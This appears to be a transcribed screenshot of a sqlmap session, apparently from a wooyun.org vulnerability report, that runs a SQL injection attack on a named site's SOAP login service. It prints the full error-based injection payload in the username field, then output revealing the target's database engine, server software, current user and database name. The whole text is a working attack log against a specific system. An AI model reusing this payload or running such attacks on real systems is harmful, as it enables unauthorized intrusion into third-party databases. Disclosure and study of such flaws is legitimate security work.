 sqlmap
do you want to test this URL? [Y/n/q]
> y
[23:25:44] [INFO] testing URL 'http://www.bjatb.com:80/AOIS/YSTA.asmx'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[23:25:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:25:45] [INFO] using 'C:\Users\meet\.sqlmap\output\results-06052015_1125pm.cs
v' as the CSV results file in multiple targets mode
[23:25:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: <?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xm
lns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XML
Schema-instance"><SOAP-ENV:Body><LoginEx xmlns="http://tempuri.org/"><username>g
uest' AND 1120=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(107)+CHAR(98)+CHAR(1
13)+(SELECT (CASE WHEN (1120=1120) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+C
HAR(112)+CHAR(112)+CHAR(98)+CHAR(113))) AND 'koiM'='koiM</username><password>123
456</password><passport></passport><usertype>Distributor</usertype></LoginEx></S
OAP-ENV:Body></SOAP-ENV:Envelope>
---
do you want to exploit this SQL injection? [Y/n] y
[23:25:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:25:50] [INFO] fetching current user
[23:25:50] [INFO] retrieved: AOIS_BJS0116
current user:    'AOIS_BJS0116'
[23:25:50] [INFO] fetching current database
[23:25:51] [INFO] retrieved: AOIS_BJS0116_4.0
current database:    'AOIS_BJS0116_4.0'
[23:25:51] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\meet\.sqlmap\output\results-06052015_1125pm.csv'
[*] shutting down at 23:25:51
C:\sqlmapproject-sqlmap-26bec72>_
www.wooyun.org